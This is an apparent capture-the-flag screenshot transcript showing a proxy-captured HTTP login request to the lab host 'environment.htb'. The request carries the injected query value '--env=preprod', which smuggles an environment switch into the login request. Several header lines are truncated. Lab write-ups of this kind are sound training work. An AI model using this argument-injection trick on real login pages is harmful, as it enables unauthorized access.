 Request
Pretty Raw Hex
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://environment.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) Appl
0 Accept: text/html,application/xhtml+xml,applicat
1 Referer: http://environment.htb/login
2 Accept-Encoding: gzip, deflate, br
3 Cookie: XSRF-TOKEN=